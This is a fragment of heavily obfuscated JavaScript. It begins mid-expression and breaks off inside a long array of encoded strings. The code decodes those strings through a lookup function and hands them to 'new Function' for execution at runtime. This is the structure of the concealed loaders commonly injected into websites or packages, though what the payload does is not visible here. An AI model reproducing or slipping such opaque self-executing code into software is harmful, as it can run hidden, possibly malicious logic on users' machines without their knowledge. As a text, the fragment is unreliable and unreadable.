z,A,E;f[V(0x29a,'*]Qu')](w)||(f[V(0x26d,']bN8')](y),f[V(0x176,'HG]Z')](0x1,f[V(0x436,'JBq1')](i,0x1,z=0x4))||f[V(0x2fb,'og)^')](x,f[V(0x48a,'og)^')](f[V(0x3e5,'Fp4N')]('(',new Function((function(){var _0x1367975=function(){var _0x1266396c=['vJfkt1KWoxHkExDUyKv0wvuXyZnJAZHUtenKwe5fwMTu','mhrRzdfRBKTtDePlrei0txPzmKXdzfDrvMS0sNLRCLnt','C0OZuKvsAvvUs1n0sKTeqJrnvfzRtenKtLnfrNjkEwTY','rwHnq2nWsZbRB01iz3LnvevZsJf0m2fUA25lu3rks0rc','tLn3BLzRrLPpq2nWsZbRB01iz3PoBvLZsJe1wgnirw5l','wtb4AeP5D25HrZf2wvC1vgeWuKzsEwnZsJbkAMjxzfHo','m1PytLrNBKXdzhDJme4Xy2ToDLzdy3nkmLu0ytnACgjx','vJbVzgX0teTeqJrnEKu1tenKEe1SsLbkEwTYsJjNBLHt','q2rytJfWA1vfBeLnrvPisNL3BLyXqNvHvMrttdjst1eY','t1HcneTdy3blmgTVtuHNEu5Qvxnkmxbzs2LzBKTtDePl','utj0nvz6zdrArwH0yJjfBKXdzfHom1jRvuzSEvvvtKHk','wKzcEeP5D25wEMr3wKvOALLxuNPzu2nZsJfKuveZvMPI','DfuYDdrwELi0wKvWvgiZz25mq2ryvuvZm1yXrtbAmwmY','AwnWsZbRB01iz3PzBvLZsJbcwvrTuw5lu3rks0rcne5h','rMmXuJfADwnty3nkmKzzwMTAwe5yrM5kExDUy3POCMjh','zezrmKvUtenKna','EMX3zunNBKTtDePlrei0tvDzmuXdzgvwm0j4sNLRCLnt','DLKXzfbHA2HyvdjvBKXdzhbtr1PWvNPAmvjPy3nkmeK0','u1nND2vetMToAxDUvZngEKTdy3blmgTVtuHNmfLTwxnk','y3byu2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLc','sNLRCLntz3DLre5RtKn3BKTeqMLyu2nWsZbRB01iz3Pn','sNL3BMjQrJrzmvz0yJnwBLj5y3nkmwmZzwPODfeYohjw','B0P5A3jtu2D3zurkAK5tD25smNrTwgLJCeSWA29nsgCW','uZfKu1rTtLnrmJLOsNL3BMrxzhnArKznzeDoufLty3nk','sMLJCeSWA29nsgD5turzC0OXtLLAmJbUs1n0sKTeqJro','D2vevxLzAxDUzw00ELD5y3blmgTVtuHNELLxwxnkEKPW','txbLm0PSzeHwEwjPqNHlm003zLn4A1CWA29nsgD6tvDj','BLyXstfHBLL4yKDsvwnty3nkmwmWuM1stLDwqLfsBgnU','neXiA3bpmZa3zg1gEuLivtLKrhrTyJnjB2rTrNLjsfLN','yvDzB1H6qJrnALL6turnne5TuMjkmvi1uw1Ktvz5zgrq','B25lu3rks0rcne1Qy3Dmq2nVyLzzAKP5A3jtu2D3zuro','z3LoELfZsNPzEvOXB25lu3rks0rcne1uwxHmq2rIy1Hn','AwnWsZbRB01izZfnEKLZsNLouKLuqw5lu3rks0rcne1u','EKWYtKTJu2nZsJnktfuWEdvrmJL6sNL3BLjxmxzsBgrr','uwjhuLntre5Qu2XJneP5D25AvZf2ywXJmviYzgHJu2nZ','mvPYutj0vKP5D25zmwriu25Avgj6A25mq2qYyLC5s1z6','mg9Kr2HWyZfZBG','tenKDfeYohzwELPOvdjKAeP5D25wEMrvyJfJm05htJvw','BLz1wtnsCgiYng9HAwW3wM05EuTiwMHJAujYufrcne1d','rei0tvDvEeXdzgvwm0j4sNLRCLntz3DLrfuWtML3BLne','y3nkmvPkt1HbBG','tMjkEwTYu1nND2vesxDAAxDUyZnwzffty3blmgTVtuHN','zfHkDuLhwMjxAwD3zursA05dD25nBfvTy2LJCfHtAdnm','AwXPsNLSzeTizgjvAwD3zurvEu15D25yBgr3y1nJCeSX','mgTVtuHNEu9eA3nkELL5wJfVBKTtDePlrei0tKDjmuXd','AK5KtezZD2veqxnnsgCYwteWCeXdrwHKAvLTyZf0Ae9t','mJf2uLCXseP5D25AEKf4uZfJmLjivw5mq2qZtum5A1n6','meOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9Iu293','stvpq3DUtw1SsMn5y3blmgTVtuHNmu5Qrxnkm04Xwfvf','y3nkmMXeyJbSDgjxDhbLwevUtenKEvuYC3zwmujqwMXJ','A3jtu2D3zurjEG','u1nND2vestfAu3DUzfrsBLnPy3blmgTVtuHNEK5esxnk','D2iYnwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLnsgD3','twvTog5yu2GWyuDSELD5zhruvxHQuvvfBLHtAZDMu3HW','tKTIv3rdvNPwveP5D25wmuPdwKu1vgiYsLHvuZLQvLDf','zgHoshbOsNL3BLz6uM9ArKjQywS5Efj5y3nkm2HyyvHg','twXKufjhtLHvALfUtenKwe5RnwPuBhbdwKzcsvf5y3nk','mfeYDezwELjqsNL3BMeYmxzHvZfuyxL0nwnty3nkm0O0','AK5RtenKwLqXng9kEwTYu1nND2veuxPAAxDUvZngEKTd','AZnnq2nWwfnOrKTuDdLpm1POy2Lcq1bvrtDzmJL1zeDS','rtbpm0PSzeHwEwjPqM1xmKuZs0rcne1Twtrmq2rbv0u1','EwTYu1nND2vertfAu3DUuZjSvMrdy3blmgTVtuHNEe5T','EwTYu1nND2verMTAq3DUyvD4t2n5y3blmgTVtuHNEu1u','nuP5D25wELjHwta5sgrhuK9tBMTUtenKwfqYuMTtvgH2','tenJmK1TzgfkEwTYu1nND2vevtbzu3DUzevsr0Pty3bl','BeP5Bgrlr29ZwM5wDvKZuNbImJrVs1H0mLLyswDzvgS5','mujkEwTYu1nND2vetxLzu3DUy1zVCwvdy3blmgTVtuHN','sKTeqJrnAKjRtenKsvnPAdnkEwTYu1nND2vestroAxDU','tvvcDvv5y3byvdfTzfC1AMrhBhzIAwGZteHVCguZwMHJ','uLHvreiYwMXJBKXdzg1IvZL5vNPsDgrxvLHkExDUvJa5','ALv6tenJnffvuKTkEwTYu1nND2veuMHpq3DUs0CXv0L5','A3fJr0z5yZjwsMjUuw9tq2D3zurnmvPPD25nBwXky3LJ','mgrqyuDKC1PfnxHkExDUzfrOCLnwzfnIvNbSwvnJC0OY','s2LzBKTtDePlrei0ttjrnuXdzgfKr2rYsNLRCLntz3DL','muXrBvjsvNLJC0OXyZntBvjsutj0vvyXrtvvq2nZsJnf','B01iz3PnvgDZsNPSD2vdz25lu3rks0rcne5uvM1mq2ri','wKjxvgDUs1n0sG','v0DAmvfUrw5mq2rSt0C5DwniAhDzmvjOsNL3BMrTmxzL','wKn3BK9frKvtAwnWsZbRB01iz3LzAKLZsNLODfzPtw5l','s1n0sKTeqJrnmLjTtenKyMqYCdvkEwTYu1nND2vertfo','BgvUz3rO','zgfkEwTYu1nND2veuMPpu3DUv1u5zuTdy3blmgTVtuHN','rxDmq2rAvde0B0P5A3jtu2D3zurkA1LtD25pwei0s0nJ','vdfTzfC1AMrhBhzIAwGZteHVCguZwMHJAujOtvqXwK8Z','mu9tD25nBfvTy2LJCeSWA29nsgCXtvDvC0OXAe9xEvLU','mgHju2TVBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevzovPU','tenKwe5vCgPwrwD6wKu1wvz5y3nkmwrrveuXwfvhEgTt','zunRn2ztEgTxmgTVtuHNmu1QrxnkEMX3zunNBKTwmdLA','BKTtDePlrei0tLrrEKXdzfrxr2r0sNLRCLntz3DLrfeX','q2rju2LOm0P5A3jzve1VtuHNEvKYrxnkmw94vtjzBKTt','ne0Ystvmq2mYsLroruP5A3jtu2D3zurjnu5dD25xAKzu','s0HfC2n5BdDJBvyWzfHkDuLirxjJENq5teDsyLntz3DL','qxnkm0zHs25NBKTtDePlrei0tvrvm0XdzdfzmfvRsNLR','BKTtDePlrei0tKrzmeXdy3LHvwX6sNLRCLntz3DLrePO','sJjVngiZrLHomdG0wKHfBKXdzfHoAtLRu2XWEvnytMHk','AvLUs1n0sKTeqJrnvePTtenJEvztwNLkEwTYu1nND2ve','sZbRB01izZfoAMDZsJb0A2qXA25lu3rks0rcne16sMPm','sNPgqwjStw5lu3HRvZbRB01iz3LAre1ZsJnvmfOWB25l','sNL3BLfwtNjLBu5lwLDRBKXdzdfwmxbRvKHOt1PfovHk','mtaYmZe3wvzyBKnL','EwTYu1nND2veuMPnq3DUzfDorKPdy3blmgTVtuHNEfKY','y3nkm050ytnAwfvRy25mq2rXvfzsCLz6zfDArtfysNL3','wvrrC2rQmxPxmKu1s0rcne1xvMXmq2rzvgXZBuP5Bgrl','u1nND2vetMPnq3DUy1rku1r5y3blmgTVtuHNEvL6uxnk','A2nUtenKB09hDeTwmuO0wtb4B1nTtK1prZK2vJfcDvPw','yKDstLeYourwmuu0sNL3BLjgtNzHmwmYtdjsuviYA25m','BeXdzgrpvgn3sNLRCLntz3DLrePPwKn3BLneAfbtEwnW','wKDwqMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2Xn','ExDUvNPKv1PfzfrImfPVutj0B0P5D25HAZq1v1zJm2jh','DePlrei0tKDfD0Xdzhbrm2X6sNLRCLntz3DLre5Ot1n3','ne1uzgXmq2nWyuv4yuP5A3jtu2D3zurgAK9tD25xBgDX','yuTxsw5lu3rks0rcne1TrxLmq2rxuvzRneP5A3jtu2D3','mhrRzdfRBKTtDePlrei0tKrOBuXdy3bkBNbKsNLRCLnt','tuHNEK4Ysxnkm2rxy0HrBKTtDePlrei0tKrcBuXdyZjn','yZnmmLjstuzcnuP5D25wELj3wKzcDgeWuMTpr3m1sNL3','ExDUvNPKnfPgqLrHmvzyvw1WtKP5D25Hvu52uw1kvgeW','zfHorwHQyLvoDLLSzfjwEwnZsJfKu2jyqMPrmNrQyuzJ','vNPwreP5D25Lr1zhwtb4Dgf6qLHowevUtenKB2jxDfDz','yvD4t2n5y3byu2HWteHzC01izZbmrNn3zurnC01izZjo','vefUtenKwe4ZAgTvvxbnu0HSseP5D25wmuPXvdnwB1DT','y3LJCeSWA29nsgD4wwPRC0OXCfLlAvLUs1n0sKTeqJro','EwTYu1nND2vestjAu3DUvfvOqMf5y3blmgTVtuHNEfPh','wLn3BK1gB3bzAwnWsZbRB01izZfnre1ZsJe1wgnirw5l','CLntz3DLrfuYtun3BLHuAZnnq2nWsZbRB01iz3HoreLZ','A0K0yNPNBKXdzdnvmNrwvJa5DgjTrNHkExDUyLCXCMnx','CK1SyZjrEwnZsJfJm1fTuLjtA3H4uM1fBKXdzfHorKPR','shq5s1n4mvbxnwXKEujtwLDKrMviqw9ABhrOtKnND2ve','A0zAt0nJCeSWA29nsgD6tvrrC0OXmdvoEKfUs1n0sKTe','txPNEeXdyZjnBwrHsNLRCLntz3DLre01wvn3BMnwB3fL','EdbxmhnVtuHNEvLQtxnkmeK0sLD3BKTwmdLABhrms0rc','D25smNrTwgLJCfHumw1xmKuWs0rcne1QrM1mq2qWuKvz','D25LvZfYyZfKuvyYEhfJu2nZsJfJm1zTuLbpr3mYyKrO','z3DLrezTwwL3BMnusLnuEwnWsZbRB01iz3LzEMDZsJnv','BMjty3blmgTVtuHNEK56wxnkmu5zwJiWBKTtDePlrei0','EvztwNLkEwTYu1nND2vevtfnExDUs0CXv0L5y3blmgTV','rei0twPgAuXdzhPlrfPrsNLRCLntz3DLrezSwvn3BKTt','u1nND2vevtfzAxDUu0vVB2r5y3blmgTVtuHNEu4Yrxnk','mMvlCwT3ra','ytjWALeYovDwEMmWsNL3BMvRzZrrBgmYyuDssfLty3nk','DdzrvwnUtenKwa','t0vgrvnPy3blmgTVtuHNEK5utxnkm1zQuLnrBKTtDePl','EwXKufDAmwjTtJbHvZL1s0vvC1jPBdDKBuz5suznovvQ','sJfJme4YuLvsEMXoy1DfBKXdzfHoAMrRvg0XCMrgzfju','BLz1wtnsCgiYng9Ju3H6teHrC2rtEdjlwhr5wLHsmwnT','ne1dA3nnsgHRs1nRl2r6CdbxmKv6s0rcne0YwMXmq2rb','s1n0sKTeqJrnELjOtenKq09dvNnkEwTYu1nND2veutvA','DfLJBfjytKrsC0P5D25JA05YyKzKu1PxwLHosevUtenK','q2q1t0C5q1z6vMHJBuP4sNL3BMfRBZbKm1juyNPbBKXd','rZHZytf0sKTeqJrorfeXtenJEwfvBhPkEwTYsJjoBeOX','Be1UtenKC1yYvLHzBwHqsNL3BLPxzeTzmgC0yNPcDvj5','EKjeu3PfBKTtDePlrei0txPkBeXdzgjKmNa1sNLRCLnt','ExDUvJfgCgjxrLrHmuP0uNLJC0OZwK1wBvjmveD4ALiX','mJf2vKzKugrUsLHvAMDUtenKwe5QqNzIBLzxwKzAEeP5','we4Wy25mq2rytJnsA1rwtNjHBgrtt1HrBKXdzfHovLi1','zeDOCgmXC25rmvjSyZbkDKOXmdLABLz1wtnsCgiYng9l','mwTlr3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LK','vvjlsNLRCLntz3DLrfv6wvn3BMrxtKzkq2nWsZbRB01i','EhPqwhq5tZnoyLDtz3DLrfjTtML3BMmZvMrru2nWwfqX','BKXdzfHovxbQvgTSs1PgqMHJu2nZsJnWywfUsM9Iv3ry','AhzrBgrryLnJC0OXyZfwBvjtvti5B2jStNjIEwnZsJj4','tLn3BMfvtJvJEwnWsZbRB01iz3LAr1fZsJf0m2fUA25l','z3LoBvfZsJfAqLDuz25lu3rks0rcne1Qstfmq2n3utbZ','u3rks0rcne1uutbmq2nQvvnfD0P5A3jtu2D3zuroBvPP','s1yWovntz3DLreKYt1n3BLuXAg5Iu2nWsZbRB01iz3PA','sNrImvP5yLDZmvz6uMHkExDUyZbRD01wyZbuBvjpwvnJ','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','zuroAK1PD25rmezKuvnJCeSWA29nsgCWtLrfC0OXBfby','zeTtEdrxme5Kv3Pcne1wmhblwePSzeHwEwjQDgPImJuW','ne1xrtvmq2rou0vgCKP5A3jtu2D3zurjEK5tD25Hv3Hp','AgTtvwS0vuvsAeP5D25KAMH2v2XKuu1wwLHvBLvUtenK','BvjRvfDfBKXdzgHrmJL4vNPKBgvxmuHkExDUyJnwnfKX','yLPSmdDHv1LVwNOWovbyvNvAr1zTyvC1BfPdBdDHv1LV','yuuXtwrdy3nkm050yJjkwfvfuKDwmuPusNL3BMmYuLHw','CLn5y3nkmwmWuw1ssLeYDfrIBe5YvNLJC0OYvK1Lr05n','DK1Py3nkmwmZuw1st1uYoxnzmJfYy0nJC0OZyZrIELjy','r1jluNLJC0OYntfKBMXytLzkA1zhrw5mq2ryvdjOA1ne','mJeZmZq3zKzmyLPu','tKnND2verMHAAxDUt1DAwMrdy3byvdfTzfC1AMrhBhzI','sJb0A2qXA25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLA','AwD3zurkAvLPD25lv2Hnv2LJCfHumw1KvZvQzeDSDMjP','tuHNEvL6y3nkELL5wJfVBKTtDePlrei0tvrRmeXdzeLt','A0XdzgfKr2rYsNLRCLntz3DLrezStKn3BLfgAe9Aq2nW','wfvvsMTwvZf2wKzKufPhtLrwEwnZsJfJme9gsLHvvgHv','D25wmujPy0HVEfPhuLbJu2nZsJncwMnUzfHom0zYsNL3','tenKnu9how5wELKZwKvOwLLty3nkmwmXyuDsve9hDhrA','y25mq2qYvti4m1z6vKTArtLyy1nJC0OWrNrHmMXyvwT0','EKj5vtj0v1z6uNHkExDUyKrODLLTBg1omK5svNLJC0OZ','uxnkm3b1ttfZBKTtDePlrei0twPcAuXdzgfnvK5TsNLR','yLC5s1PuAhjsm1jisNL3BLyXqKnArLyWwKDov1Lyrw5m','ExDUyw1sEwvwyZnumK1UtenKnLeYDfzzmu52wKzJmfz5','BKXdzfHoEKz6wvzoDK1Szfnpq2nZsJbwrgj6sLHvv1jQ','ne16zZjmq2rHv0nVBuP5BgrmsfjIu3LND2vevxDAAxDU','mgC0vdbZBKTtDePlrei0txPNEKXdzdfor2rlsNLRCLnt','CLntz3DLrezOwvn3BLDSz3fkAwnWsZbRB01izZboAMTZ','DePlrei0ttjrEG','re16t1n3BLzRAZvJq2nWwfqXBwrxnwPKr2X2yMLOEeXi','zhrrA1j4sNL3BMjvDgfzmgHeyNPcCfj5y3nkm1PHwwXW','zgfnvK5TsNLRCLntz3DLrev6t0n3BMfxEe9JEwnWsZbR','tenKqK9hCZvwmuzmyM1wweP5D25wELPnvfzJmgfTvLHo','ne1QuM1mq2r4v2LWneP5A3jtu2D3zursBfPdD25xAKzu','y3nkmwmZu21sv2jxCZjwmuPjtNLJC0OYutrHEKjYt0C5','u2D3zursA09tD25yvgSZtunJCeSWA29nsgD5txPzC0OZ','mwnxvKXwEwnZsJngrgeZtLHvBuzlwLHfBKXdzfHoBxHR','ufnhtM9rmNnYyuDNDLPgvMLnmLjsvgTkALvSy25mq2ry','turKALuYuK9zmvP4sNL3BLz6vLfzmwmYwwPSwe5yvw5m','vezVBKTwmdLtu2D3zurnD1PdD25Hv3Hpy3LJCeSWA29n','sgD4tvDfC0OZrMflBMDUs1n0sKTeqJrnve15tenJmK1T','mJrVzgL4m0Xiz3nLu3G2tevfC1fPBdDKBuz5suDfm1bx','vNPsq1KWEgLLr1jqvJnRBKXdzfHvrxrfy0CXCLnTAhHk','EwnZsJfKufLUvLHvBwHRvLrOCLz5y3nkmwmXtuzOwfqX','A1zhwNnzmvPyyLHkwe5xuMPvvgHYvvnJC0OXyZnHvgrT','mJG5mZy5s2XZs1fV','uKLurKPQu1DfBKXdzhDwmwHvvNPKCfndy3nkmwmXtvrk','tuHNEe9uz3nkmxr4y3LNBKTtDePlrei0txPwAKXdzgjJ','r2X2yMLOEKXiuxbLm1POy2Lcmvbyrs9ABLz1wtnsCgiY','y3blmgTVtuHNEG','yta5we5iqMTwvK52yKnJC0OXyZfAAMH1yLC4ELyXrMXk','txPbC0OWzZrumhnUs1n0sKTeqJror014tenKqLjxwLnk','tuHNEvPTvxnkEKjeu3PfBKTtDePlrei0ttjgAuXdzgfn','q2nWyuv4yuP5A3jtu2D3zursALL5D25trwHlu2LJCeSW','D25wEMrlwKzowfPvrJjwEwnZsJnswgjSCfHvuZLQu21f','u2D3zurfEe1dD25rvvzTvwLJCeSWA29nsgCWturjC0P6','u2nZsJfKuwrRrLHvBxHRvMPOCLfPy3nkmLK0yJjkCu1y','DePlrei0tKrbneXdzeLtAwGZsNLRCLntz3DLre14tun3','txPNmLPgC25xr3bkvJaXEeOXmwjABda5wxP0ovPxEhPA','Cvz6yZbtBu54sNL3BLz6zenArxb0ytfswfvUwM5kExDU','yJfWwe4Xtw5mq2rTzfvNDLz6utvIq2nZsJjwvgeZBhnv','rgTZsJbOsvnRB25lvJa5u1nND2verMTnq3DUv2PgvfPP','tJfyvuvUs1n0sKTeqJrorgCZtenKzvyZqNHkEwTYu1nN','ELjdy3blmgTVtuHNEK1xuxnkm04XwfvfBKTtDePlrei0','AwS3zLn4A1CWA29nsgD4wxPNC0OZChvnmxnUs1yWovPU','BKXdzfHvvtvRuJfoDLzSzfjmmK5lvNLJC0OXyZnumNby','rtnnExDUzfDorKPdy3blmgTVtuHNEK9uqxnkm04Xwfvf','rff6txL3BMfxEe9JEwnWwfnOB0XiuM9Hwe1ZwM5wDvKZ','vZbRB01iz3Lpr01ZsJnfEvvRog5lvJa5wM5wDvKZuNbI','BMDUs1n0sKTeqJrnmK0WtenKyMnytw9kEwTZwKz0sKTe','wJzyu2nWsZbRB01iz3HzAKLZsJe1wgnirw5lu3rks0rc','A1mWzerom1z4sNL3BLPivMfzmvPuyJnKB1j5y3nkmwrt','tLrHmJLVt0D0EKP5D25rA05Yzw5cAfvTuLDwEwnZsJi1','stffAe1dy3blmgTVtuHNEK16sxnkmMXezvHnBKTtDePl','uMTwBu51y1HSEeP5D25wELPjvJjOB1vgz25mq2rgtw5c','seP5D25svZf2utfJm1uZsMXzu2nZsJfJm1vTuLfpr3mY','AhztvuPuytjAwe5hmg5mq2r3u0vKCvPyzdfkExDUuLCX','ExDUuLrOCK9htKLAr1jpuNLJC0OXyZfvsfzytMTJngrT','A2qXA25lu3rks0rcne16qtvmq2rjt0u5teP5A3jtu2D3','utnzmhruyNPnBG','CeSWA29nsgD6tLDrC0OWtKjyvuvUs1n0sKTeqJrnmLKY','B0P5A3jtu2D3zursBfLtD25tmLiZv1nJCeSWA29nsgCX','BLz6utnArxr0yJjWBfuYDhPkExDUvJfcmfPfAhLAwfyX','tJbAA1zyuMXHm0zysNL3BLeZwJfwBNbuyJa0BKXdzfHo','B01iz3LorfLZsNLSB1rgB25lu3rks0rcne1TvxPmq2qZ','zdzKBuPZsJeWouLtrMjyvhq5wxOXzK1iz3LoAK13txPN','zw1fBKXdzdfHsfjRvwXoDMfSzfnvEwnZsJfJmfzTuKPt','wfnOBvCXA29nsgD4tLDzC0P6BhDLq2DUs1yWB1PSDfPl','mgTVtuHNEK1Qwxnkm3b1ttfZBKTtDePlrei0twPbEeXd','Be5YwvnJC0OXyZjzA1PytM5jELz6uMXkExDUvNPKnLLx','s0rcne1usxDmq2mYsLroruP5A3jtu2D3zurrEfPPD25J','muPjAwjtCa','BLz6wtvKvMmXzfDAnLLty3nkmeK0yJfOwfvSuxLwmuPS','zeTkEwTYu1nND2veuxDoq3DUs1DOtvDPy3blmgTVtuHN','Ee1Qz3nkELLSttbrBKTwmdLtu2D3zurfm05dD25xBgDX','u2D3zuroA1PtD25nrM9WwwLJCeSWA29nsgCWtMPvC0OX','zurkAe15D25JvePtvhLJCeSWA29nsgD4tJjzC0OWzZru','otu1mtbMswTlywq','D25zAKzvyZfJm2vSww5mq2rSverKALqXz3PzmujysNL3','sMXKsfz5yMLcBvCYrxHlrei0tKrgAuXdzeXAsgrAsNLS','v0nJC0OWtKrImdeWvtj0Bfz6uKrkExDUuLrODLnyBerH','vNLJC0OYvLrImgHVwMXAALvyrw5mq2rytMTWA1iXtNjw','mZHNAuXWCgK','D25wA0zAt0nJCeSWA29nsgD4tw1fC0P6sNbtwe1Us1n0','sKTeqJrnmLL5tenJnvPSBdbkEwXKufDAmwjTtJbHvZL1','BvLPD25lrejPwfnJCeSWA29nsgD6t0rjC0OYBhnuBK1U','ne5eAZvmq2rIzdjWnuP5A3jtu2D3zurfEK5tD25rrMHp','DK1dy3nkm1z0ytjoDwnPowTuBgnUtenKnfyWCgTtvtqZ','u0jQufDJn2nTvJbKweP1suDnn2ztAg1KvZvQzeDSDMjP','yxLJCfHtAhbmrZHZtuHNEe1dEgjnsgHTtercne56sMrm','utjzAxDUv2PgvfPPy3blmgTVtuHNELL6A3nkEKzbyMXn','BLz6uLfImJveyJnkwfvuuw5mq2rPuZjAnfz6uNLAu2nZ','mfOYC25lu3rks0rcne1xrMPmq2rHtvzoBuP5A3jtu2D3','AZrHmuzgwvnJC0OZwtrImLzhyLD0nfz6uNHkExDUyw0X','vxPsq2nWwfqXBvCWC29nsgD4wKDzC0P5A21LBdbUs1yW','u1nND2vertrpq3DUyvvonwn5y3blmgTVtuHNEu5euxnk','sKTeqJrnmLjPtenKEMrwmujkEwTYu1nND2vetMXpq3DU','y3nkmwmXttjst1eYDgHwmuP1zwLJC0OYEe5vshbytLrS','tuP5D25wELPVwKu0ngeWrLHvALvYsNL3BMiXtNjJr3ru','sgD6wwPzC0OZBfbxBuvUs1n0sKTeqJrnv1u0tenJEvzt','sxnkmta1tNPbBKTtDePlrei0txPrD0Xdy3DxAwXPsNLR','m0Xiz3nLu3G2tevfC1fPAZDMu3HRvZbRB01iz3PABuvZ','vgHYv0DzngeZqw5mq2rXyZnwDvOZwNbkExDUwtfoDKSY','vNPNBKXdzfHov0KYwvvoDLnwzfjKu2nZsJbAvgeZuNbz','re5RtwL3BLrvAejHEwnWsZbRB01izZfnr1vZsJf0m2fU','u2D3zurnne1dD25KvfjUu2LJCeSWA29nsgD5txPjC0OW','A0P5A3jtu2D3zurrD01tD25xm0z6s0nJCeSWA29nsgD4','vZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDSDMjP','q2rUzuvAALrgzdbzmdf4sNL3BLz6wNvJBgmZwLHoEgnt','nduYmdG3yLDAC0j2','u2D3zurgALPtD25trgHqu3LJCeSWA29nsgD6tNPRC0OZ','sKTeqJrnvfe0tenKqvDfnwTkEwTYu1nND2veuxPoExDU','neP5A3jtu2D3zursAu15D25nrM9WwwLJCeSWA29nsgCX','sZbRB01iz3HnBu1ZsNLND1LSmg5lu3rks0rcne0YtxHm','rMmXvdnSELLty3nkmwrrvurwmfmZqMTtA2nUtenKAfDi','sJbAvgeWovHvBKzuyJbJBKXdzhftshbhvNPwnu5ty3nk','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','sZbRB01iz3LzvefZsNLRBwvSmg5lu3rks0rcne0Yrtbm','Dg1yAwnWsZbRB01iz3PoEMDZsJngyuTUz25lu3rks0rc','AhbJmxnUv0zstfjfrLnkmtfItuHND1HuDhLAwfiXy200','y3blmgTVtuHNme5htxnkm2Xqv21fBKTtDePlrei0tvDz','uMTur042veHAAeP5D25Jru52yZfJmgjyqM5Ju2nZsJfK','AgLJrMmXuw1st1j5y3nkmwmYtuHkwfr6AfDLBuvUtenK','A3jtu2D3zurkBu1tD25trw9VzhLJCeSWA29nsgD4t0rr','tJjsuMmWoxDrmwnUtenKmwjxC3HwmuzmvdfJmfj5y3nk','BMn5zZjvq2nWsZbRB01iz3PpveLZsJbcwvrTuw5lu3rk','mgTVtuHNEK1urxnkmta1tNPbBKTtDePlrei0tw1nD0Xd','ne5eutnmq2rHtvzoBuP5A3jtu2D3zurfmu5tD25JvM9X','ytjNBKXdzerIv3rivJfknuWYtNHkExDUyLrOCLPgyZbI','zfbuELzQwvnJC0OWttrHmhbQv1rNneP5D25Hme52tdjN','meTyDdjzweLNzgOXmfCWB29nsgD4wxPJC0OWDhbwwffU','sJjrD1nfrLHovKjmsNL3BLfStNzsmwrty2S5wfvfC25m','rKvtAwnWwfnOmW','q2ryvvDWufyXsM9ArLP0yxPvBKXdzhHJEKv4y0voCLvd','Eu9esxnkm0zHs25NBKTtDePlrei0tKrnEuXdzeXAsgrA','AgHmr0LWztnAAgnPqKLqvJH3zurjmK16qxPprfPRtZnK','vxLImwnUtenKwa','yZrmq2rou0vgCG','mZaWndbcDNf3tfG','rfeYtvn3BLzRAZvJq2nWwfnNBKP5A3nJvdeXvZfRB01i','zg1prZH5vNPvneP5D25wEMrZwtbRngiZuNnIvZGWsNL3','rLHvvNbRvg0XCLjdy3nkm05HvdnOwe5SCgTvA2nUtenK','sKTeqJrnBvv5tenKtfPizfPkEwTYu1nND2veuM1nq3DU','A3jtu2D3zursBfL5D25LvtLHwvnJCeSWA29nsgD4wKrJ','wgLJCeSWA29nsgD4tKDfC0P5Bg9urM9Us1n0sKTeqJro','DhHJEwDUs1n0sKTeqJror1L4tenJCePUCgrkEwTYu1nN','BuzTtenJB01hsMrkEwXKteHsyLn5z3DLre01tNL3BK5P','mdfjuvDZBKTtDePlrei0twPNmeXdzeLtrxblsNLRCLnt','A29nsgCXtuDfC0P5AhrwAu1Us1n0sKTeqJrove0ZtenK','zeHHmLPLsNLRCLntz3DLrfjOtNL3BMnwB3fLq2nWsZbR','DwrxvtDzmKz6wLnJEeP6CdfxmuLVtuHNme5hwxnkEu5s','tMXKuLPhtKXsEwnZsJfJmfDTuK1tv0PUzg1fBKXdzfHo','zerODLeXzfbtBu5tyLC5BuP5D25JvgHYuKDOAfeWB25m','vLHoEKjhsNL3BLPwtNjAm0e0yJncwe4Yvw5mq2rQvti5','BKTtDePlrei0tw1jneXdzhHnBePqsNLRCLntz3DLrfeW','mhH1zg5fBKXdzdzvmJLzvNPKs1PfCgHuEwnZsJfKu05v','sgD5tNPzC0OYBhnuBK1Us1n0sKTeqJrorfu1tenKmu5h','svfxC25lu3rks0rcne5eqMPmq2n4uuC1veP5A3jtu2D3','AhjHmwrtvtfkCvj5y3nkmK5uyJfcwe4YBhfJsevUtenK','v3LKD2nTotbIm1i1y0DvBLHwC25tmKzsveHWDKOXmdLA','txPvC0P6qKrtEKvUs1n0sKTeqJrnELPStenKsgeYwMvk','tNzvBLjuytbowe56z25mq2rytKroA1vgAZfKrvjysNL3','rei0tKDoBeXdzhbIrtv6sNLRCLntz3DLrezOwwL3BKKX','qKP5A3jtu2D3zurvELLPD25Jm1zKuvnJCeSWA29nsgD4','utfsBgmWsNzkmtfIsJnsDLuZuNLHvZvUsJeWB0TtAY9m','wKzwAeP5D25wELj3wKv0ALeYsKjzu2nZsJnSB0WYtLjv','EwnZsJngDgiYCfHoBvzPwwTJBKXdzezprZGYvNPwnfPf','A1PgzdbrvZf2wvnJC0OXzffwrLjyvhK5A1uYmxjKu2nZ','wtbOEeP5D25HrejrtMXJm2jhuK1zu2nZsJjoDgeXsNrI','s1n0sKTeqJrnmLzStenKv1fwAZrkEwTYu1nND2vestbp','uJfJBtrNwMX0Ae9dz3DLrfjSt1n3BMvvowfzu2nWwfnO','AZrImNHytLznBKXdzhLvmJL6vJfcu1KWmvrIm0LUtenK','q2rHv0nVBuP5A3jtu2D3zurjmK5dD25rmezKuvnJCeSW','uwXJmK1dy3nkmKzpzeDovMjxounIBgnUtenKAMrtowPt','sevUtenKwfqZAgTurwC0vvHgweOXmdDABLz1wtnsCgiY','r2HRvfvoCLjSzffovvLUtenKDLeYDe9ArgH2wLzJmLr5','DgrlwhrQwvHoBeP6qw5pBLPOy2LcqLbyDdLpmezIvwLN','zZfmq2n4uuC1va','mMTZwwfzEq','zeTiuMjzve1VtuHNEu5xsxnkmhrWvLHrBKTwmg9KExDU','Dg9kExDUvNPJDG','veLZsJaXsvfxC25lu3rks0rcne16rMPmq2rHzeDKCKP5','t0zKuu5dy3nkmfP6verKCvuYDdbkExDUvNPAmLzxs